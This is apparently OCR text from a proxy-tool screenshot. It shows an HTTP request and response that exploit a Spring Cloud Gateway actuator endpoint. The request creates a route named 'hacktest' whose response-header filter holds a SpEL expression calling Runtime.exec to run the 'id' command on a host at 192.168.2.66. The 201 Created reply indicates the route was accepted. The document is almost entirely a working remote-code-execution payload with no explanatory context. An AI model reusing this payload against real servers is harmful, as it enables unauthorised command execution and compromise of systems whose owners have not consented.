 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 192.168.2.66 :8080
3 Accept-Encoding : gzip, deflate
4 Accept: */*
5 Accept-Language : en
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection : close
8 Content-Type : application/json
9 Content-Length : 331
10
11 {
12 "id":"hacktest" ,
13 "filters" :[
{
14 "name" :"AddResponseHeader" ,
15 "args" :{
16 "name" :"Result" ,
17 "value" :
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.R
untime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
18 }
19 }
],
20 "uri" :"http://example.com"
21 }
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection : close
3 Content-Length : 0
4 Location : /routes/hacktest
5
6